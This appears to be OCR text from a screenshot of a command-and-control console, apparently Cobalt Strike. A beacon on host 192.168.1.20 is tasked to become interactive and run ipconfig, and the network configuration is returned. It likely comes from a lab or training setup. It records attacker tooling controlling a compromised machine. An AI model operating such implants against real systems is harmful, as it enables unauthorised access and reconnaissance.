 external internal user
192.168.1.20 192.168.1.20 IEUser *
Event Log X Beacon 192.168.1.20@2652 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::adb7:7b77:4a9c:6ca5%14
IPv4 Address. . . . . . . . . . . : 192.168.1.20